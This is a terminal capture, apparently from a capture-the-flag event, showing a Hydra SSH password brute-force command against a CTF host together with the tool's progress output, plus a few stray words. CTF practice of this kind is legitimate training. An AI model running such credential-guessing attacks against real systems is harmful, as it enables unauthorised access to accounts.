 (root㉿kali)-[/home]
# hydra -L users.txt -P words.txt betta.utctf.live ssh -s 8822 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-11 20:19:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 3000 login tries (l:6/p:500), ~750 tries per task
[DATA] attacking ssh://betta.utctf.live:8822/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 2956 to do in 01:08h, 4 active
[STATUS] 41.33 tries/min, 124 tries in 00:03h, 2876 to do in 01:10h, 4 active
[STATUS] 37.71 tries/min, 264 tries in 00:07h, 2736 to do in 01:13h, 4 active
Repository
rocket
theman
Files
oliver